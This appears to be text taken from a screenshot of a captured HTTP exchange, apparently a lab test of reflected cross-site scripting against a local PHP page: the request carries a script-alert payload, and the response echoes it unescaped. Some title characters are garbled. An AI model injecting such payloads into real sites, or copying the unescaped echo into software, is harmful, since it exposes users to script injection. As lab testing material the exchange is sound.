 GET
/xss/xss.php?xss=%3Cscript%3Ealert%28'xss'%29%3C%2Fscript%3E
HTTP/1.1
Host: localhost:8081
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/49.0.2623.221
Safari/537.36 SE 2.X MetaSr 1.0
Referer: http://localhost:8081/xss/xss.php
Accept-Language: zh-CN,zh;q=0.8
Connection: close
HTTP/1.1 200 OK
Date: Wed, 15 Nov 2017 05:42:11 GMT
Server: Apache/2.4.17 (Win32) OpenSSL/1.0.2d PHP/5.6.15
X-Powered-By: PHP/5.6.15
Content-Length: 172
Connection: close
Content-Type: text/html; charset=UTF-8
\\XSS□□□□□□□
<form action="" method="get">
<input type="text" name="xss"/>
<input type="submit" value="test"/>
</form>
<script>alert('xss')</script>